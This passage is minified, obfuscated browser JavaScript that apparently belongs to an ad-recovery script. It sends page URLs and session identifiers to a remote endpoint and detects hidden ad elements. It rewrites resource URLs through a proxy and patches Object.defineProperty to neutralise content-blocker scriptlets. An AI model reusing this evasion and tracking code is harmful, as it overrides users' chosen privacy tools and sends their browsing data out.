s=await(0,S.C8)(r,n.A[o(3667)])?(0,S.XV)(n.A[o(3667)],0):n.A[o(3667)],a=s+o(2505)[o(1536)](location[o(413)]),c=p.A[o(1572)](JSON[o(1499)](i));await g.G[o(855)](o(2390),(0,e.Wq)({protectUrlContext:"v7"===r[o(3555)]||"v8"===r[o(3555)]?{version:r[o(3555)],originalHostname:r[o(517)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(2643)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3314)](a(3381),c[a(1472)]()),Q(i),s.A[a(738)](a(3836)[a(1536)](o,")"),z(i));const l=n.A[a(3667)]+a(2505)[a(1536)](location[a(413)]),u=p.A[a(1572)](JSON[a(1499)]([{name:o,params:z(i)}]));await g.G[a(855)](a(2390),(0,e.Wq)({protectUrlContext:"v7"===r[a(3555)]||"v8"===r[a(3555)]?{version:r[a(3555)],originalHostname:r[a(517)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(3667)]}),u)}function X(e){C=Math[t(690)]()<e,W=e}function Q(e){const r=t;e[r(3314)](r(4124),location[r(3710)]),e[r(3314)](r(3467),n.A[r(3555)]),e[r(3314)](r(813),b.A[r(628)]()[r(1472)]()),e[r(3314)](r(3506),(0,w.FA)()),e[r(3314)](r(698),function(){const t=r,e=t(698);try{let n=sessionStorage[t(712)](e);return n||(n=M(),sessionStorage[t(515)](e,n)),n}catch(t){return""}}()),e[r(3314)](r(1099),H||(H=M(),H)),e[r(3314)](r(2865),Math[r(388)](performance[r(3202)]())[r(1472)]())}function J(e,n,r,o){e[t(1187)]({type:n,name:r,data:o},"*")}const Z=[{description:t(2815),selectors:t(2646)[t(1598)]("\n")[t(2316)]((e=>e[t(2314)]()))[t(1293)]((e=>e[t(2643)]>0)),isVisible:(e,n)=>t(2852)!==n[t(810)](e)[t(985)](t(3962))},{description:t(530),selectors:t(3810)[t(1598)]("\n")[t(2316)]((e=>e[t(2314)]()))[t(1293)]((e=>e[t(2643)]>0)),isVisible:(e,n)=>t(2852)!==n[t(810)](e)[t(985)](t(3962)),excludeHosts:[t(879),t(2916),t(1486)]},{description:t(2626),selectors:t(2367)[t(1598)]("\n")[t(2316)]((e=>e[t(2314)]()))[t(1293)]((e=>e[t(2643)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(810)](e);return r(3700)===o[r(985)](r(1293))||r(2852)===o[r(985)](r(3266))}}],G=t(1200),Y=e=>{const n=t;if(i.A[n(2639)](e)[n(1048)][n(3609)](e[n(2800)][n(832)],n(2264)))return;const r=e[n(2800)][n(921)](n(1480));i.A[n(2639)](e)[n(3438)][n(3609)](r,n(3048),n(3841)),i.A[n(2639)](e)[n(2435)][n(3609)](e[n(2800)][n(832)],r),i.A[n(2639)](e)[n(2975)][n(3609)](e,n(683),(async t=>{const r=n;if(t[r(1520)][r(3876)]!==G)return;t[r(1135)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(1520)][r(413)]);t[r(1418)][0][r(1187)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of Z)if((!t[r(2568)]||!t[r(2568)][r(1880)]((t=>n[r(1533)](t))))&&(!t[r(3540)]||t[r(3540)][r(1880)]((t=>n[r(1533)](t)))))for(const n of t[r(1303)]){let o=[];try{o=e[r(3835)][r(2244)](i.A[r(2639)](e)[r(2870)][r(3609)](e[r(2800)],n))}catch(t){}if(o[r(2643)]>0&&o[r(2066)]((n=>!t[r(3812)](n,e))))return{isVisible:!1,selector:n,description:t[r(2237)]}}const o=e[r(3835)][r(2244)](i.A[r(2639)](e)[r(2870)][r(3609)](e[r(2800)],r(1941)))[r(2316)]((t=>async function(t,e){const n=r;let o=arguments[n(2643)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2566)][n(413)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(1940)][r(4138)]=e=>t(e[r(1520)]),i.A[r(2639)](e)[r(2709)][r(2639)][r(3609)](s)[r(1187)]({as_key:G,hostname:o},"*",[a[r(1405)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2643)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(4003)]((r=>{const i=n;r[i(1593)]((e=>{const n=i;e[n(3812)]||t(e),++o===s[n(2643)]&&t({isVisible:!0})}))[i(2051)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(3202)]();if(i(3407)==typeof o&&o[i(1046)](i(623))&&!n){const t=setInterval((async()=>{const n=i;document[n(862)]()&&(clearInterval(t),Date[n(3202)]()-s<500&&(tt(e)[n(2566)][n(3710)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3204)]||(clearInterval(a),Date[t(3202)]()-s<500&&(tt(e)[t(2566)][t(3710)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(805)];)r=r[n(805)];return r}function et(t,e){return(0,h.c)(((n,r)=>{const o=a2N;let i=0;t[o(4003)]((s=>{const a=o;s[a(1593)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2643)]&&n(!1)}))[a(2051)](r)}))}))}function nt(e){const n=t;return n(3001)===e[n(612)](n(1013))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(810)](e);return!(!r[n(562)]||n(2852)===r[n(562)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(3344)])return!0;const r=window[n(810)](e);return!(!r[n(562)]||n(2852)===r[n(562)])})(e)&&ut(e),at=t(2744),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(1940)][o(4138)]=t=>e(t[o(1520)]),i.A[o(2639)](n)[o(2709)][o(2639)][o(3609)](r)[o(1187)]({as_key:at},"*",[s[o(1405)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2639)](e)[n(1048)][n(3609)](e[n(2800)][n(832)],n(773)))return;const r=e[n(2800)][n(921)](n(1480));i.A[n(2639)](e)[n(3438)][n(3609)](r,n(3048),n(3763)),i.A[n(2639)](e)[n(2435)][n(3609)](e[n(2800)][n(832)],r),i.A[n(2639)](e)[n(2975)][n(3609)](e,n(683),(async t=>{const r=n;if(t[r(1520)][r(3876)]!==at)return;t[r(1135)]();const o=await(async t=>{const e=r,n=t[e(2800)];if(!n[e(803)])return!1;if([{tagName:"a",checker:rt},{tagName:e(620),checker:ot},{tagName:e(1182),checker:it},{tagName:e(429),checker:st}][e(1880)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2244)](n[r(803)][r(1582)](o))[r(1293)]((t=>!nt(t)))[r(3973)]((t=>i(t)));return a&&s.A[r(738)](r(3878)[r(1536)](o)),a})))return!0;const o=[{tagName:e(1941),checker:ct}][e(2316)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2244)](n[o(803)][o(1582)](i))[o(1293)]((t=>!nt(t)))[o(2316)]((e=>a(e,t)[o(1593)]((t=>(t&&s.A[o(738)](o(3878)[o(1536)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1418)][0][r(1187)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2N,n=window[e(810)](t);return e(2852)!==n[e(3962)]&&e(1966)===n[e(2196)]&&parseFloat(n[e(3590)])>.2};if(!r(e))return!1;const o=e[n(1683)]();if(o[n(2172)]<10||o[n(395)]<10)return!1;let i=e[n(1120)];for(;i;){if(!r(i))return!1;i=i[n(1120)]}return!0};var dt=a(5180),ht=a(6391),ft=a(6033);function mt(e){const n=t,r=Object[n(1165)](null),o=e[n(1598)](";");for(const t of o){var i;const e=t[n(2314)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3495)](e);if(!o||!o[n(4082)])continue;const s=pt(o[n(4082)][n(3048)]),a=(null!==(i=o[n(4082)][n(3345)])&&void 0!==i?i:"")[n(2314)]();if(!a){r[s]=[];continue}const c=a[n(1598)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2314)]();e&&(u[n(2695)](e)||(u[n(432)](e),l[n(3009)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2695)](r)||(o[n(432)](r),e[n(3009)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(2314)]()[n(3718)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(1736)](e[n(2387)])){const e=pt(t);o&&0!==o[n(2643)]?r[n(3009)](""[n(1536)](e," ")[n(1536)](o[n(3114)](" "))):r[n(3009)](e)}return r[n(3114)]("; ")}function wt(e){const n=t,r=e[n(2387)][n(3961)]||e[n(2387)][n(3674)];if(!r||0===r[n(2643)])return null;for(const t of r){const e=t[n(1737)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1737)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3667)][i(1142)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(3667)])&&(t=/^\d+\./i[i(1599)](t)?t[i(1142)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(517)],(0,e.rI)(s[1],r[i(517)]),""][i(3114)]("/")}return o[i(1737)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(1046)](n))return;const o=e[r(483)][r(2508)](e,n);if(o){if(!o[r(704)])return;if(o[r(2639)]||o[r(3314)])return}try{if(n[r(1737)](/^\d+$/))return;vt[n]=e[n],e[r(483)][r(863)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(2639)](e)[t(927)][t(3609)](e[t(2800)],t(3511)[t(1536)](r,'"]'));if(o)return o[t(374)];const s=i.A[t(2639)](e)[t(2870)][t(3609)](e[t(2800)],"#"+r);if(1===s[t(2643)])return s[0];if(s[t(2643)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(738)](r(378),t[r(1472)]())}yt[r(3009)](n)}const At=t(1238)[t(1536)](t(2265),t(392));var kt=a(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(1598)](" ")[c(2316)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1875)],baseUrl:i,endpoint:s||n.A[c(3667)],key:a||(0,kt.x)()})))[c(3114)](" "):o}function Nt(n){const r=t;return n?n[r(1598)](" ")[r(2316)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(2885)]:t))[r(3114)](" "):n}var Et=a(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3495)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2314)]();if(t[n(1046)](" ")){const e=t[n(1598)](" ");r[n(3009)]({url:e[0],size:e[1]})}else r[n(3009)]({url:t})}return r}const zt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(2316)]((t=>{const n=r;let i;return i=u&&!u(t[n(4124)])?t[n(4124)]:(0,e.Wq)({protectUrlContext:o,url:t[n(4124)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1134)]?""[n(1536)](i," ")[n(1536)](t[n(1134)]):i}))[r(3114)](", ")},St=n=>Mt(n)[t(2316)]((n=>{const r=t,o=(0,e.EW)(n[r(4124)])?(0,e.sH)(n[r(4124)])[r(2885)]:n[r(4124)];return n[r(1134)]?""[r(1536)](o," ")[r(1536)](n[r(1134)]):o}))[t(3114)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1472)](),!a[n(1046)]("<"))return a;a[n(1046)](n(781))&&(a=i.A[n(2639)](o)[n(3630)][n(3609)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2154)]),f=i.A[n(2639)](o)[n(516)][n(3609)](h,a,n(3447)),m=f[n(1192)](n(2686)),p=(null==m?void 0:m[n(612)](n(3710)))||c||i.A[n(2639)](o)[n(2495)][n(2639)][n(3343)](o[n(2800)]);Tt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2639)]()[n(927)][n(3609)](f,n(1731));g&&g[n(1034)](),i.A[n(2639)](o)[n(2870)][n(3609)](f,n(1358))[n(4003)]((t=>{xt(o,t.id)}));let w="";return a[n(1046)](n(459))?w=f[n(1440)][n(901)]:a[n(1046)](n(3882))&&a[n(1046)](n(2205))?w=f[n(832)][n(901)]+f[n(803)][n(901)]:a[n(1046)](n(3882))&&!a[n(1046)](n(535))?w=f[n(832)][n(901)]:a[n(1046)](n(2205))?(i.A[n(2639)]()[n(2985)][n(2639)][n(3609)](f[n(832)])&&(w+=f[n(832)][n(901)]),w+=f[n(803)][n(901)]):w=i.A[n(2639)]()[n(2985)][n(2639)][n(3609)](f[n(832)])+i.A[n(2639)]()[n(2985)][n(2639)][n(3609)](f[n(803)]),n(888)===(null===(r=f[n(1725)])||void 0===r?void 0:r[n(3048)])&&(w=n(1722)+w),w}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof s[o(3574)][o(2589)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(3574)][r(1931)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(1046)](r(4108)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(939)][r(3718)]();if(r(429)===w||r(2558)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3344));t&&g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3344),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1875)],baseUrl:c,endpoint:n.A[r(3667)]}));const o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(1551));o&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(1551),zt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3667)],baseUrl:c,urlFilter:f}));const l=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(2917));l&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2917),_t(s,l,c))}else if(r(3454)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3344));if(t)g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3344),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(772)],baseUrl:c,endpoint:n.A[r(3667)]}));else{let t=i.A[r(2639)](u)[r(2985)][r(2639)][r(3609)](a);t&&(t=i.A[r(2639)](u)[r(3630)][r(3609)](t,/\bwindow\.location\b/g,r(686)),i.A[r(2639)](u)[r(2985)][r(3314)][r(3609)](a,t)),t[r(1046)](r(835))&&(t=i.A[r(2639)](u)[r(3630)][r(3609)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1757)),i.A[r(2639)](u)[r(2985)][r(3314)][r(3609)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1471)in s)||r(2278)!==s[r(1471)]||(t[r(1046)](r(4084))&&(t=i.A[r(2639)](u)[r(3630)][r(3609)](t,r(4084),r(684)),i.A[r(2639)](u)[r(2985)][r(3314)][r(3609)](a,t)),t[r(1046)](r(2648))&&(t=i.A[r(2639)](u)[r(3630)][r(3609)](t,r(2648),r(2671)),i.A[r(2639)](u)[r(2985)][r(3314)][r(3609)](a,t)),t[r(1046)](r(4092))&&t[r(1046)](r(4072))&&(t=i.A[r(2639)](u)[r(3630)][r(3609)](t,r(4092),r(4096)),t=i.A[r(2639)](u)[r(3630)][r(3609)](t,r(3147),r(924)),t[r(1046)](r(2921))?t+=r(3582):t+=r(2372),i.A[r(2639)](u)[r(2985)][r(3314)][r(3609)](a,t)))}}else if(r(1644)===w){var b;const t=null===(b=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(2590)))||void 0===b?void 0:b[r(3718)](),o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3710)),l=i.A[r(2639)](u)[r(2327)][r(3609)](a,"as");if(o&&g(o)){const d=r(820)===t||r(3020)===t&&r(2379)===l?e.MN[r(749)]:r(3020)===t&&r(3454)===l?e.MN[r(772)]:e.MN[r(1875)];i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3710),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:c,endpoint:n.A[r(3667)]}))}}else if(r(1941)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3344));if(t&&t[r(4115)](r(3230))){const e=Ct(t,s,u);i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3344),e)}else t&&g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3344),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2361)],baseUrl:c,endpoint:n.A[r(3667)]}));const o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(1562));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3667)]+r(3972),kind:e.MN[r(772)],baseUrl:c,endpoint:n.A[r(3667)]});o[r(1046)](t)?i.A[r(2639)](u)[r(3438)][r(3609)](a,r(1562),Ut({_window:u,protectUrlContext:s,html:o,docBaseUrl:c})):i.A[r(2639)](u)[r(3438)][r(3609)](a,r(1562),r(2353)[r(1536)](At,r(3422))[r(1536)](t,r(957))[r(1536)]((0,kt.x)().id,r(1947))+Ut({_window:u,protectUrlContext:s,html:o,docBaseUrl:c}))}}else if("a"===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3710));t&&g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3710),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3086)],baseUrl:c,endpoint:n.A[r(3667)]}));const o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3777));r(3407)==typeof o&&o[r(1046)](r(3060))&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3777),r(2267)[r(1536)](btoa(o),r(1039)));const l=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(814));r(3407)!=typeof l||(0,e.Gy)(s)||(i.A[r(2639)](u)[r(795)][r(3609)](a,r(814)),i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2559)+(0,d.md)(r(814)),l))}else if(r(2439)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3344));t&&g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3344),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1875)],baseUrl:c,endpoint:n.A[r(3667)]}));const o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(1790));o&&g(o)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(1790),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1875)],baseUrl:c,endpoint:n.A[r(3667)]}))}else if(r(660)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3344));t&&g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3344),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1875)],baseUrl:c,endpoint:n.A[r(3667)]}))}else if(r(1244)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3564)),o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(2770));t&&g(t)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3564),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1416)===o?e.MN[r(3086)]:e.MN[r(2361)],baseUrl:c,endpoint:n.A[r(3667)]})),o&&![r(1416),r(959),r(2944),r(2749)][r(1046)](o)&&p(o)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2770),(0,d.md)(o))}else if(r(3916)===w||"g"===w){const t=[r(2354),r(3302),r(1042),r(1293),r(2467),r(407),r(1818),r(2952)];for(const e of t){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2639)](u)[r(3438)][r(3609)](a,e,n)}}const o=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(2231));if(o&&r(3407)==typeof o)if(o[r(4115)]("#")&&p(o[r(897)](1)))i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2231),"#"+(0,d.md)(o[r(897)](1)));else{const t=new URL(o,c);g(t[r(3710)])&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2231),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1875)],endpoint:n.A[r(3667)],baseUrl:c}))}}else if(r(3814)===w){const t=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3010));if(t&&r(3407)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3010),e)}}else if(r(2379)===w){if(r(1467)===a[r(612)](r(3094))&&!(0,e.Gy)(s)){let t=i.A[r(2639)](u)[r(2096)][r(2639)][r(3609)](a);t&&(t=i.A[r(2639)](u)[r(3630)][r(3609)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2639)](u)[r(2096)][r(3314)][r(3609)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2379)!==s[e(939)][e(3718)]())return;const d=i.A[e(2639)](n)[e(2096)][e(2639)][e(3609)](s);d&&i.A[e(2639)](n)[e(2096)][e(3314)][e(3609)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2639)](u)[r(3563)][r(2639)][r(3609)](a);for(const t of Array[r(2244)](y))p(t)&&y[r(1142)](t,(0,d.md)(t));const v=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3809));v&&p(v)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3809),(0,d.zp)(v));const x=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(3301));x&&p(x)&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(3301),(0,d.md)(x));const A=i.A[r(2639)](u)[r(778)][r(2639)][r(3609)](a);A&&p(A)&&i.A[r(2639)](u)[r(778)][r(3314)][r(3609)](a,(0,d.md)(A));const k=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(2172));a instanceof u[r(1206)]&&k&&r(3407)==typeof k&&k[r(2643)]>0&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2172),r(2194)+k);const _=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(395));a instanceof u[r(1206)]&&_&&r(3407)==typeof _&&_[r(2643)]>0&&i.A[r(2639)](u)[r(3438)][r(3609)](a,r(395),r(2194)+_);const N=i.A[r(2639)](u)[r(2327)][r(3609)](a,r(2379));if(N){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:N,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2639)](u)[r(3438)][r(3609)](a,r(2379),t)}const E=[r(2179),r(2086)];for(const t of E){if(!p(t))continue;const e=i.A[r(2639)](u)[r(2327)][r(3609)](a,t);e&&(i.A[r(2639)](u)[r(795)][r(3609)](a,t),i.A[r(2639)](u)[r(3438)][r(3609)](a,(0,d.md)(t),e))}if(a instanceof u[r(1206)]){const t=i.A[r(2639)](u)[r(2630)][r(2639)][r(3609)](a),e=Object[r(3312)](t);for(const n of e){const e=l(n);M=r(2559)+e,(!m||m(M))&&!(0,d._)(M)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof u[r(1299)])for(let t=0;t<a[r(3071)][r(1083)][r(2643)];t++)Tt({_window:u,protectUrlContext:s,node:a[r(3071)][r(1083)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(1083)][o(4003)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(2643)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(4115)](s(3230)))return r;const c=decodeURIComponent(r[s(897)](15));if(!c[s(1046)](n.A[s(3667)])){const t=s(2353)[s(1536)](At,s(3422))[s(1536)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3667)]+s(3972),kind:e.MN[s(772)],baseUrl:i.A[s(2639)](a)[s(2495)][s(2639)][s(3343)](a[s(2800)]),endpoint:n.A[s(3667)]}),s(957))[s(1536)]((0,kt.x)().id,s(1947))+Ut({_window:a,protectUrlContext:o,html:c});return s(3230)+encodeURIComponent(t)}return r};var Wt=a(5615),Lt=a(4322),jt=a(3772);class Ht{static[t(2639)](e,n){const r=t;let o=Ht[r(1412)][r(2639)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2N;if(r(1187)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3009)]("*"):c[s(3009)]("*",n),(null!=o?o:i)[s(1029)](s(4087))[s(3609)](null!==(a=this[s(3574)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3595),r(1594),r(1802),r(3371),r(3068),r(1957),r(2856),r(2881),r(3669),r(1111),r(420),r(3231),r(1541),r(1062),r(1504),r(1109),r(1384),r(1952),r(2751),r(1585),r(821),r(2133),r(417),r(936),r(2897),r(810),r(3218),r(3691),r(2725)][r(1046)](e)&&r(405)==typeof o?o[r(495)](t):o}}),Ht[r(1412)][r(3314)](n,o)),o;var i,s}}(0,u.A)(Ht,t(1412),new Map);const It=(e,n)=>{const r=t;if(r(3407)!=typeof e||r(3407)!=typeof n)return!1;const o=e[r(2643)],i=n[r(2643)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2643)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2643)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=a(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(1572)](e);let o="";for(const t of r)o+=String[n(2197)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2N;var i;const s=o(1144)==typeof(null==r?void 0:r[o(1758)])?r[o(1758)]:!(null==r||null===(i=r[o(1758)])||void 0===i||!i[o(3562)]),a=o(1144)==typeof n?n:!(null==n||!n[o(3562)]);return r[o(3870)]===t&&s===a&&e===r[o(3826)]}}const Ft=e=>{const n=t;if(e[n(4007)])return;e[n(4007)]=!0;const r=e[n(483)][n(863)],o=e[n(483)][n(2722)],i=()=>{const t=n,e=(new Error)[t(1863)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1599)](e))};e[n(483)][n(863)]=function(){const t=n;return i()?arguments[t(2643)]<=0?void 0:arguments[0]:r(...arguments)},e[n(483)][n(2722)]=function(){const t=n;return i()?arguments[t(2643)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(3206)]||n[r(743)]||(n[r(3206)]=!0,n[r(4007)]||s.A[r(2845)](r(718)),i.A[r(1044)](n),Dt(e,n),Pt(n[r(2800)]))}const Pt=e=>{const n=t;e[n(3424)]=[],e[n(3595)](n(3300),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(2566)][n(3710)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const a=t;{const t=o[a(2927)][a(3415)][a(3515)],e=o[a(483)][a(2508)](o[a(2927)][a(3415)],a(3515));t&&e&&e[a(704)]&&e[a(3708)]&&i.A[a(2639)](o)[a(1698)][a(3609)](t)[a(1046)](a(2329))&&o[a(483)][a(863)](o[a(2927)][a(3415)],a(3515),{get:function(){}})}Jt(o,a(1029),a(1472),(function(){const t=a;if(this[t(1445)])return t(2690)[t(1536)](this[t(3048)],t(1045));for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(1698)][t(3609)](this,...n)})),Zt(o,a(2604),a(1123),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(2567)][t(2639)][t(3609)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=a;for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];return i.A[e(2639)](o)[e(2567)][e(3314)][e(3609)](this,e(3407)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,a(2604),a(985),(function(t){const e=a;if(this[e(2575)])return this[t];for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(1087)][e(3609)](this,t,...r)})),Jt(o,a(2604),a(2161),(function(t,e){const n=a;if(this[n(2575)])return 